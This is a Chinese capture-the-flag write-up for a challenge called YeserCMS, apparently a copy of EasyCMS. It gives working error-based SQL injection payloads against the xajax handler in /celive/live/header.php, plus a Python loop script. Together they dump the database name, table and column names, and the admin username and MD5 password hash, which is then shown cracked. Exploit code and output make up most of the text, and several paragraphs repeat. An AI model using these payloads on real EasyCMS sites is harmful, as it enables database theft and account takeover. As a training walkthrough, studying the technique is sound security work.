



题目名称:YeserCMS题目内容:









新的CMS系统,帮忙测测是否有漏洞。tips:flag在网站根目录下的flag.php中

题目writeup:



打开链接发现其实是easycms,百度可以查到许多通用漏洞

http://f6434ae33e264d1786933d22e0f05e4caae7c61df2d24aa1.changame.ichunqiu.com/



这里我利用的是无限报错注入(https://www.cnblogs.com/yangxiaodi/p/6963624.html)访问/celive/live/header.php,直接进行报错注入 查询数据库

查询数据库xajax=Postdata&xajaxargs[0]=<xjxquery><q>detail=xxxxxx',(UpdateXML(1,CONCAT(0x5b,mid((SELECT/**/GROUP_CONCAT(concat(database())) ),1,32),0x5d),1)),NULL,NULL,NULL,NULL,NULL,NULL)-- </q></xjxquery>



查询表名

查询表名xajax=Postdata&xajaxargs[0]=<xjxquery><q>detail=xxxxxx',(UpdateXML(1,CONCAT(0x5b,mid((SELECT/**/GROUP_CONCAT(table_name) from information_schema.tables where table_schema=database()),1,32),0x5d),1)),NULL,NULL,NULL,NULL,NULL,NULL)-- </q></xjxquery>

这里出现了一个尴尬的问题,显示的长度不够了,通过调整1,32的来调整可显示部分表出来得到部分表名:yesercms_a_attachment和yesercms_因为group_concat只取数据的32位,所以我们用python脚本跑一下,得到完整的数据库表:



这里出现了一个尴尬的问题,显示的长度不够了,通过调整1,32的来调整可显示部分表出来得到部分表名:yesercms_a_attachment和yesercms_因为group_concat只取数据的32位,所以我们用python脚本跑一下,得到完整的数据库表:import requests

url = 'http://f6434ae33e264d1786933d22e0f05e4caae7c61df2d24aa1.changame.ichunqiu.com/celive/live/header.php'

for i in range(1, 999, 31):

postdata = {

'xajax': 'Postdata',

'xajaxargs[0]': "<xjxquery><q>detail=xxxxxx',(UpdateXML(1,CONCAT(0x5b,mid((SELECT/**/GROUP_CONCAT(table_name) from information_schema.tables where table_schema=database()),%s,32),0x5d),1)),NULL,NULL,NULL,NULL,NULL,NULL)-- </q></xjxquery>" % str(

i)

}

r = requests.post(url, data=postdata)

print r.content[22:53]

得到完整的表:yesercms_a_attachment,yesercms_a_comment,yesercms_a_rank,yesercms_a_vote,yesercms_activity,yesercms_announcement,yesercms_archive,yesercms_assigns,yesercms_b_arctag,yesercms_b_area,yesercms_b_category,yesercms_b_special,yesercms_b_tag,yesercms_ballot,yesercms_bbs_archive,yesercms_bbs_category,yesercms_bbs_label,yeercms_bbs_reply,yesercms_chat,yesercms_departments,yesercms_detail,yesercms_event,yesercms_friendlink,yesercms_guestbook,yesercms_linkword,yesercms_my_a,yesercms_my_yingpin,yesercms_operators,yesercms_option,yesercms_p_orders,yesercms_p_pay,yesercms_p_shipping,yesercms_pay_exchange,yesercms_sessions,yesercms_settings,yesercms_templatetag,yesercms_type,yesercms_union,yesercms_union_pay,yesercms_union_visit,yesercms_user,yesercms_usergroup查询字段:xajax=Postdata&xajaxargs[0]=<xjxquery><q>detail=xxxxxx',(UpdateXML(1,CONCAT(0x5b,mid((SELECT/**/GROUP_CONCAT(column_name) from information_schema.columns where table_name='yesercms_user'),1,32),0x5d),1)),NULL,NULL,NULL,NULL,NULL,NULL)-- </q></xjxquery>



得到完整的表:yesercms_a_attachment,yesercms_a_comment,yesercms_a_rank,yesercms_a_vote,yesercms_activity,yesercms_announcement,yesercms_archive,yesercms_assigns,yesercms_b_arctag,yesercms_b_area,yesercms_b_category,yesercms_b_special,yesercms_b_tag,yesercms_ballot,yesercms_bbs_archive,yesercms_bbs_category,yesercms_bbs_label,yeercms_bbs_reply,yesercms_chat,yesercms_departments,yesercms_detail,yesercms_event,yesercms_friendlink,yesercms_guestbook,yesercms_linkword,yesercms_my_a,yesercms_my_yingpin,yesercms_operators,yesercms_option,yesercms_p_orders,yesercms_p_pay,yesercms_p_shipping,yesercms_pay_exchange,yesercms_sessions,yesercms_settings,yesercms_templatetag,yesercms_type,yesercms_union,yesercms_union_pay,yesercms_union_visit,yesercms_user,yesercms_usergroup查询字段:xajax=Postdata&xajaxargs[0]=<xjxquery><q>detail=xxxxxx',(UpdateXML(1,CONCAT(0x5b,mid((SELECT/**/GROUP_CONCAT(column_name) from information_schema.columns where table_name='yesercms_user'),1,32),0x5d),1)),NULL,NULL,NULL,NULL,NULL,NULL)-- </q></xjxquery> 得到字段名:userid,username,password,nickna爆出字段内容:

得到字段名:userid,username,password,nickna爆出字段内容:xajax=Postdata&xajaxargs[0]=<xjxquery><q>detail=xxxxxx', (UpdateXML(1,CONCAT(0x5b,mid((SELECT/**/GROUP_CONCAT(concat(username,'|',password)) from yesercms_user),1,32),0x5d),1)),NULL,NULL,NULL,NULL,NULL,NULL)-- </q></xjxquery>



获得admin的用户MD5值为:ff512d4240cbbdeafada40467这里md5的长度也不够32位,还是需要调整,将起始位1修改为8。

获得admin的用户MD5值为:ff512d4240cbbdeafada40467这里md5的长度也不够32位,还是需要调整,将起始位1修改为8。xajax=Postdata&xajaxargs[0]=<xjxquery><q>detail=xxxxxx', (UpdateXML(1,CONCAT(0x5b,mid((SELECT/**/GROUP_CONCAT(concat(username,'|',password)) from yesercms_user),8,32),0x5d),1)),NULL,NULL,NULL,NULL,NULL,NULL)-- </q></xjxquery>

或者xajax=Postdata&xajaxargs[0]=<xjxquery><q>detail=xxxxxx',(UpdateXML(1,CONCAT(0x5b,substring((SELECT/**/GROUP_CONCAT(username,password) from yesercms_user),10,50),0x5d),1)),NULL,NULL,NULL,NULL,NULL,NULL)-- </q></xjxquery>

拿到账号密码admin|ff512d4240cbbdeafada404677ccbe61,解密后得到明文:Yeser231



